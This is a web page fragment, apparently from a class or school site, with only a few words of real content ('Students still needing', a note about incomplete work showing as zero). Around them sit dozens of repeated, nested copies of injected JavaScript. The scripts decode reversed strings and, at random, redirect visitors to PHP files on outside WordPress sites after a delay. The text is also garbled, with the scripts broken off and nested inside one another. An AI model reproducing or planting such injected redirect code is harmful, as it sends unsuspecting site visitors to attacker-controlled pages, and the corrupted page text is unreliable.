($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>to be completed will appear as a zero until they are successfully completed.</div>
<div></div>
<div>Students still needing <script>$mkD=function(n){if (typeof ($mkD.list[n]) == "string") return $mkD.list[n].split("").reverse().join("");return $mkD.list[n];};$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout($mkD(0), delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 